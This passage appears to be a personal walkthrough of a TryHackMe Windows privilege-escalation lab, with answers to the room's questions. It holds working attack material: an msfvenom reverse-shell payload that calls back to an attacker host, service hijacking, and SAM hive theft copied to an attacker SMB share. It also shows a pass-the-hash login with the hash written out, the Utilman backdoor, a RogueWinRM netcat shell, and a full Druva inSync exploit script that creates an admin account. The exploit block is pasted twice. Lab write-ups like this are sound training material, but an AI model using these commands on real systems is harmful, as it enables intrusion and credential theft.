This command checks the service permissions for the service named thmservice. Specifically, it shows which users or groups have the right to configure or start/stop the service. I clicked the Agree button to accept the Sysinternals license and allow the tool to run.
Now, on the Kali terminal, I generated a reverse shell payload using:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.156.255 LPORT=4447 -f exe-service -o rev-svc3.exe
This creates a malicious executable that, when run, connects back to our attacker's machine on port 4447.
Next, I hosted the file using: python3 -m http.server 8000
This starts a simple HTTP server on Kali so the victim can download the payload.
On PowerShell, I used:
wget http://10.10.156.255:8000/rev-svc3.exe -O rev-svc3.exe
This downloads the payload from Kali and saves it locally.
Back on Kali, I started a listener using: nc -lvp 4447
This listens on port 4447 for the reverse shell connection once the payload is executed.
In CMD, I then gave full permissions to the file using:
icacls C:\Users\thm-unpriv\rev-svc3.exe /grant Everyone:F
This command grants Full Control permissions to Everyone, which is necessary so the system can execute the file.
Then, I modified the service configuration with:
sc config THMService binPath= "C:\Users\thm-unpriv\rev-svc3.exe" obj= LocalSystem
This sets the binary path of the service to our payload and runs it as LocalSystem, which gives it high privileges when executed.
After that, I restarted the service with:
sc stop THMService
sc start THMService
This stops and starts the service, causing our reverse shell to run and connect back to the Kali machine.
Finally, since I already know the flag's location from previous questions, I directly used: type C:\Users\Administrator\Desktop\flag.txt
This displays the final flag.
Task 6: Abusing dangerous privileges
Windows Privileges


Privileges are special rights that let users perform system tasks. You can check them with: whoami /priv
Attackers focus on privileges that allow privilege escalation.
SeBackup & SeRestore
These allow users to read/write any file, ignoring permissions.
Commonly given to backup operators.
Abuse Example
With these privileges, an attacker can:
- Copy SAM and SYSTEM hives.
- Extract the Administrator hash.
- Use it to escalate privileges.
Log in to the target machine via RDP using the provided credentials.
The user is part of the Backup Operators group, which has SeBackup and SeRestore privileges by default.

To use these privileges, open Command Prompt as Administrator and re-enter the password to get elevated access.
Once on the command prompt, we can check our privileges using the following command: whoami /priv
This will display all privileges assigned to the current user.
To back up the SAM and SYSTEM registry hives, we can use the following commands:
reg save HKLM\SAM C:\Users\THMBackup\sam.bak
reg save HKLM\SYSTEM C:\Users\THMBackup\system.bak
These commands save the SAM and SYSTEM hives to files that we can later extract password hashes from.

This will generate two files containing the registry hives. You can now transfer them to the attacker's machine using SMB or another available method.

This will create a shared folder named public linked to the share directory, requiring the current Windows session's username and password. Then, use the copy command on the Windows machine to transfer both files to the AttackBox.

Then, use impacket to retrieve the users' password hashes.

Finally, use the Administrator's hash to perform a Pass-the-Hash attack and gain SYSTEM access to the target machine.


SeTakeOwnership
The SeTakeOwnership privilege allows a user to take ownership of any object on the system, including files and registry keys. This opens up various ways to escalate privileges. For example, an attacker could take ownership of a service executable running as SYSTEM. In this task, we'll follow a different approach to exploit this privilege.
To obtain the SeTakeOwnership privilege, open Command Prompt as Administrator. You'll be prompted to enter your password to gain elevated access.
Once in the elevated Command Prompt, check your privileges using:
whoami /priv
This time, we'll exploit utilman.exe, a built-in Windows app for Ease of Access on the lock screen, to escalate our privileges.

Since Utilman.exe runs with SYSTEM privileges, replacing it with our own payload gives us SYSTEM-level access. Because we have the SeTakeOwnership privilege, taking control and replacing the file is straightforward.

To replace utilman.exe, start by taking ownership of it using the following command: takeown /f C:\Windows\System32\Utilman.exe

To grant full permissions over utilman.exe, use the following command: icacls C:\Windows\System32\utilman.exe /grant yourusername:F

After this, replace utilman.exe with cmd.exe using this command:
copy cmd.exe utilman.exe


To trigger utilman, lock the screen from the Start menu.
And finally, click on the "Ease of Access" button. Since we replaced utilman.exe with a copy of cmd.exe, this will open a command prompt with SYSTEM privileges.
SeImpersonate / SeAssignPrimaryToken
These privileges let a process act as another user, typically by spawning a process or thread under the other user's security context.
For example, consider an FTP server running under the user ftp. Without impersonation, when user Ann logs in and tries to access her files, the FTP service would use its own token, not Ann's, to access them, which would likely result in a permission error. Impersonation solves this by allowing the service to temporarily adopt Ann's token to access the correct files.

There are several drawbacks to using the ftp user's token:
- File permissions become complex: The FTP service (running as ftp) would need explicit access to each user's files. For example, it could access Ann's files but not Bill's, unless Bill manually grants permission.
- No user distinction: From the system's perspective, all access appears to come from the ftp user, making it impossible to rely on built-in OS authorization.
- Security risk: If the FTP service is compromised, the attacker gains access to all files the ftp user can access.
If the service has SeImpersonate or SeAssignPrimaryToken privileges, it can grab the actual user's token when they log in and perform actions on their behalf, solving all these issues.

If user Ann logs into the FTP service, and the ftp user has impersonation privileges, the service can temporarily borrow Ann's token to access only her files. This ensures proper access control without granting the ftp user unnecessary permissions. The system handles authorization based on Ann's identity.
As attackers, if we compromise a process with SeImpersonate or SeAssignPrimaryToken privileges, we can impersonate any user who connects and authenticates to it.
Accounts like LOCAL SERVICE, NETWORK SERVICE, and iis apppool\defaultapppool often have these privileges by default, especially in services like IIS.
To escalate privileges using these accounts, an attacker must:
- Spawn a process that accepts user connections.
- Lure a privileged user to connect and authenticate to that process.
We'll use the RogueWinRM exploit to satisfy both conditions.
Assuming we've already compromised an IIS-hosted site and deployed a web shell at: http://MACHINE_IP/
We can now use it to verify the compromised account's privileges.
RogueWinRM Exploit Overview
The RogueWinRM exploit works because when an unprivileged user starts the BITS service, Windows automatically tries to connect to port 5985 using SYSTEM privileges. If a fake WinRM service is listening on that port, it can capture this SYSTEM-authenticated connection.
Since you already have SeImpersonate privileges, this connection allows you to execute commands as SYSTEM.
The exploit binary is located at: C:\\tools\\RogueWinRM.exe
Before executing it, start a netcat listener on your attack machine to catch the reverse shell.

Then, use the web shell to trigger the RogueWinRM exploit with the following command:
c:\tools\RogueWinRM\RogueWinRM.exe -p "C:\tools\nc64.exe" -a "-e cmd.exe ATTACKER_IP 4442"

Note: The exploit might take up to 2 minutes to execute. If triggered multiple times, it may appear unresponsive as it waits for the BITS service to stop, which happens automatically after 2 minutes.
The -p parameter specifies the executable to run (e.g., nc64.exe), and the -a parameter defines the arguments. For a reverse shell, use:
-e cmd.exe ATTACKER_IP 4442
If everything was configured properly, a shell with SYSTEM privileges should be received.

Question: Get the flag on the Administrator's desktop.
Answer: THM{SEFLAGPRIVILEGE}
To solve the question, I first opened my Kali Linux VM.
Then I ran OpenVPN to connect to the lab network: sudo openvpn
After connecting, I used RDP to access the target machine:
xfreerdp3 /v:
Once the remote desktop opened, I ran the Command Prompt as an administrator. It asked for the password, which was provided in the task.
I listed the privileges of the current user by running: whoami /priv
Then I saved the SYSTEM hive: reg save hklm\system C:\Users\THMBackup\system.hive
Next, I saved the SAM hive: reg save hklm\sam C:\Users\THMBackup\sam.hive
After that, I returned to my Kali machine and created a new directory:
mkdir share
Then I started the SMB server using Impacket:
python3.9 /opt/impacket/examples/smbserver.py -smb2support -username THMBackup -password CopyMaster555 public share
If python3.9 doesn't work, Python 3.9 needs to be installed first. Follow these steps:
- Open the Kali APT sources file: sudo nano /etc/apt/sources.list
- Replace everything in the file with: deb http://http.kali.org/kali kali-rolling main non-free contrib . Save and exit (Ctrl + O, Enter, Ctrl + X).
- Update the system: sudo apt update — fix-missing
- Install required dependencies: sudo apt install -y build-essential zlib1g-dev libncurses5-dev libgdbm-dev libnss3-dev libssl-dev libreadline-dev libffi-dev libsqlite3-dev wget libbz2-dev
- Move to the source directory: cd /usr/src
- Download Python 3.9.18: sudo wget https://www.python.org/ftp/python/3.9.18/Python-3.9.18.tgz
- Extract the archive: sudo tar xzf Python-3.9.18.tgz
- Enter the directory: cd Python-3.9.18
- Configure the build: sudo ./configure — enable-optimizations
- Compile Python: sudo make -j$(nproc)
- Install Python 3.9 without overwriting the system version: sudo make altinstall
- Verify the installation: python3.9 — version
- You should see: Python 3.9.18

If the problem still exists, use the AttackBox. Connect using:
ssh root@
Wait a few moments, type yes when prompted, then enter the password provided for the AttackBox (shown in the screenshot).
Now, after solving the problem, let's continue :)
In the Kali terminal, create a directory: mkdir share
Then start the SMB server: python3.9 /opt/impacket/examples/smbserver.py -smb2support -username THMBackup -password CopyMaster555 public share
It should now work successfully.
Go back to the Windows CMD and run the following command to copy the SAM hive to your shared folder: _copy C:\Users\THMBackup\sam.hive \ATTACKER_IP\public_
This command copies the sam.hive file from the Windows machine to the attacker machine via the SMB share we created earlier. \ATTACKER_IP\public\ refers to the share named public that we served from Kali.
Next, copy the SYSTEM hive using: _copy C:\Users\THMBackup\system.hive \ATTACKER_IP\public_
This does the same thing for the system.hive, which contains the system's registry key configuration. It's needed to extract hashes from the SAM file.
Back on the Kali terminal, stop (kill) the running SMB server by pressing Ctrl + C.
Now, list the contents to confirm both hive files were received: ls
Navigate into the share directory: cd share/
This brings you into the directory where the sam.hive and system.hive files are stored.
Now extract the password hashes using this command: python3.9 /opt/impacket/examples/secretsdump.py -sam sam.hive -system system.hive LOCAL
This tool extracts NTLM password hashes from the SAM file using the SYSTEM file to decrypt them.
Look for the NT hash of the Administrator account from the output.
Use that hash to get a shell on the remote machine with: python3.9 /opt/impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5 administrator@10.10.237.44
This command uses the NT hash (the second hash) for pass-the-hash authentication to log in as Administrator without needing the cleartext password.
Once connected, confirm your identity with: whoami
This command confirms that you are now running as nt authority\system, which means full SYSTEM-level access — the highest privilege on a Windows machine.
Since I already we knew the flag's location from a previous question, you can directly use: type C:\Users\Administrator\Desktop\flag.txt
This prints the contents of the flag file from the administrator's desktop. And finally … we found the flag!
Task 7: Abusing vulnerable software
Unpatched Software
Unpatched software can offer privilege escalation opportunities. Tools like wmic can help list installed programs: wmic product get name,version,vendor
Not all software appears with this command, so it's also useful to check shortcuts, services, and folders manually. Once identified, version info can be used to search for known exploits online (e.g., Exploit-DB).
Case Study: Druva inSync 6.6.3
Druva inSync 6.6.3 runs a local RPC server on port 6064 as SYSTEM. Procedure 5 on this port allows command execution.
Though patched to restrict execution to binaries in C:\\ProgramData\\Druva\\inSync4\\, the patch is weak. Using path traversal like ..\\..\\..\\Windows\\System32\\cmd.exe, attackers can bypass the restriction and run commands as SYSTEM.
Exploitation involves crafting a request to Procedure 5 with a traversal path, gaining SYSTEM privileges.

The exploit consists of several packets. The first is a fixed "hello" packet to initiate communication. The second specifies the use of procedure number 5, which is the vulnerable RPC function that allows arbitrary command execution. The third and fourth packets are used to send the length of the command and the actual command string, respectively.
Originally published by Matteo Malvica, the following exploit can be used on the target machine to escalate privileges and capture this task's flag. Below is the original exploit code.

You can open a PowerShell console and paste the exploit directly to run it (the script is also available at C:\\tools\\Druva_inSync_exploit.txt). By default, the $cmd variable in the script creates a user named pwnd without admin rights. For this task, modify the payload to: net user pwnd SimplePass123 /add & net localgroup administrators pwnd /add
This will create a user pwnd with the password SimplePass123 and add it to the administrators group. To confirm success, run a command to verify the user and their group membership.

As a final step, open a Command Prompt with administrator privileges to verify that the newly created user pwnd has administrative access and perform any additional post-exploitation actions if needed.

When prompted for credentials, log in using the pwnd account. From the elevated Command Prompt, retrieve the flag using the command: type C:\Users\Administrator\Desktop\flag.txt
Question: Get the flag on the Administrator's desktop.
Answer: THM{EZ_DLL_PROXY_4ME}
For this question, I used the start machine provided in the task.
First, open CMD and enter: wmic product get name,version,vendor
This command lists all installed software on the system along with their name, version, and vendor. It may take a while to finish because it's scanning all installed products.
Next, open PowerShell ISE.
Once it opens, go to the View menu at the top, then select "Show Script Pane Right". This will open a pane where you can paste and run your script.
Paste the following PowerShell script into the script pane:
$ErrorActionPreference = "Stop"
$cmd = "net user pwnd SimplePass123 /add & net localgroup administrators pwnd /add"
$s = New-Object System.Net.Sockets.Socket(
    [System.Net.Sockets.AddressFamily]::InterNetwork,
    [System.Net.Sockets.SocketType]::Stream,
    [System.Net.Sockets.ProtocolType]::Tcp
)
$s.Connect("127.0.0.1", 6064)
$header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
$rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
$command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe /c $cmd");
$length = [System.BitConverter]::GetBytes($command.Length);
$s.Send($header)
$s.Send($rpcType)
$s.Send($length)
$s.Send($command)
$ErrorActionPreference = "Stop"
$cmd = "net user pwnd SimplePass123 /add & net localgroup administrators pwnd /add"
$s = New-Object System.Net.Sockets.Socket(
[System.Net.Sockets.AddressFamily]::InterNetwork,
[System.Net.Sockets.SocketType]::Stream,
[System.Net.Sockets.ProtocolType]::Tcp
)
$s.Connect("127.0.0.1", 6064)
$header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
$rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
$command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe /c $cmd");
$length = [System.BitConverter]::GetBytes($command.Length);
$s.Send($header)
$s.Send($rpcType)
$s.Send($length)
$s.Send($command)Then, run the script.
This script exploits the Druva inSync service vulnerability by sending a specially crafted request to the local service running on port 6064. The command being executed adds a new user named pwnd with the password SimplePass123, and adds that user to the Administrators group, effectively giving full control over the system.
After that, check if the user was added successfully by running in CMD: net user pwnd
This will show details about the newly created user account. If the output is correct, it confirms the account was created.

Now, open CMD as Administrator.
When prompted, click on "More choices", then choose the pwnd user. Use the password: SimplePass123
This logs you into the new admin-level user we just created.
Finally, to retrieve the flag (since we already know the path from the question), run: type C:\Users\Administrator\Desktop\flag.txt
This command displays the flag stored on the Administrator's desktop, mission accomplished.
Task 8: Tools of the Trade
Automated Enumeration Tools for Privilege Escalation
Several scripts are available to perform system enumeration in a manner similar to the manual techniques discussed earlier. These tools are designed to speed up the process and help uncover potential privilege escalation vectors. However, it's essential to understand that automated tools can sometimes miss certain vulnerabilities, so manual verification is still important.
Below are some commonly used tools for privilege escalation discovery. Feel free to run them against any of the machines in this room to see how well they detect known vectors.
WinPEAS
WinPEAS is a powerful script developed to automate the enumeration of Windows systems and uncover privilege escalation paths. It replicates many of the manual checks we previously explored and presents the findings in a structured output.
WinPEAS is available as a precompiled .exe or as a .bat script. Given the volume of information it produces, the output can be overwhelming and difficult to read in the terminal. Therefore, it is good practice to redirect the output to a text file for easier review and analysis.
**Example: **winpeas.exe > output.txt
This command saves the full output of WinPEAS into a file named output.txt, allowing for offline analysis and preventing loss of information due to scroll limits.
WinPEAS can be downloaded here.
PrivescCheck
PrivescCheck is a PowerShell-based script designed to search for common privilege escalation vectors on a Windows target system. It serves as a useful alternative to WinPEAS, especially in environments where running executable files is restricted or flagged by security solutions.
Since it is implemented in PowerShell, PrivescCheck can be executed without needing to transfer or run a binary, making it more stealthy and flexible for certain situations.
This script performs checks such as:
- Service misconfigurations
- Unquoted service paths
- AlwaysInstallElevated policy
- DLL hijacking opportunities
- Registry vulnerabilities
Usage Example:
Simply download and execute the script in a PowerShell console on the target system: .\PrivescCheck.ps1
The results will be printed in the console, highlighting potential privilege escalation paths.
PrivescCheck can be downloaded here.
Reminder: To run PrivescCheck on the target system, you may need to bypass the execution policy restrictions. To do this, use the following command:
WES-NG: Windows Exploit Suggester — Next Generation
WES-NG is a tool designed to suggest Windows vulnerabilities and possible exploits based on the system's patch level.
Unlike other exploit suggestion scripts (such as winPEAS) that require uploading and executing them directly on the target system, potentially triggering antivirus alerts, WES-NG runs on your attacking machine (e.g., Kali Linux or TryHackMe AttackBox).
This approach helps reduce noise and avoids drawing unwanted attention during a red team or penetration testing engagement.
WES-NG is a Python script that can be found and downloaded here.
Once installed, and before using it, type wes.py — update to update the database. The script will refer to the database it creates to check for missing patches that can result in a vulnerability you can use to elevate your privileges on the target system.
To use the script, you will need to run the systeminfo command on the target system. Do not forget to direct the output to a .txt file that you will need to move to your attacking machine.
Once this is done, run wes.py as follows.

Metasploit
If you already have a Meterpreter shell on the target system, you can use the multi/recon/local_exploit_suggester module to list vulnerabilities that may affect the target system and allow you to elevate your privileges on the target system.
Walkthrough Complete 🥳🎉
Thank you for following this walkthrough! I hope you found it clear and helpful in completing the challenge.
If you enjoyed this guide, please consider sharing it with others who might be working on the same task!